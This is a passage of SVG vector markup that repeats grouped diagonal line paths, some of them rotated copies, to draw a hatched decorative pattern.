                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 330.797499) rotate(-180.000000) translate(-185.976019, -330.797499) translate(0.976019, 316.297499)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 370.421802) rotate(-180.000000) translate(-185.976019, -370.421802) translate(0.976019, 355.921802)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 410.046105) rotate(-180.000000) translate(-185.976019, -410.046105) translate(0.976019, 395.546105)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 447.406163) rotate(-180.000000) translate(-185.976019, -447.406163) translate(0.976019, 432.906163)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern" transform="translate(740.000000, 469.851240)">
                                <g id="Group-8" transform="translate(1.000000, 0.000000)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 53.427377) rotate(-180.000000) translate(-185.976019, -53.427377) translate(0.976019, 38.927377)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 79.248606)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 132.675983) rotate(-180.000000) translate(-185.976019, -132.675983) translate(0.976019, 118.175983)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
